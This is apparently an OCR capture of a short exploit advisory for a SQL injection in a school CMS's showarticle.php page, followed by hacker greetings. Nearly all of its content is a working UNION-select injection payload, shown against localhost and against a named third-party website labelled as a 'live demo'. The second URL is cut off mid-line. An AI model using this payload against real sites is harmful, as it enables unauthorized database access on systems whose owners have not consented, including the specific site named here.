
Exploit : 
http://localhost/cms_school/showarticle.php?
aID=-4+union+select+version(),2,3--

live demo :

http://www.niclor.net/prodotti/cms_school/sh
aID=-4+union+select+version(),2,3--

---------------------------------------
---------------------------------------
---------------

-
======================================= 
ThanX To 
==========================================-

-=            Hussin X , CraCkEr , 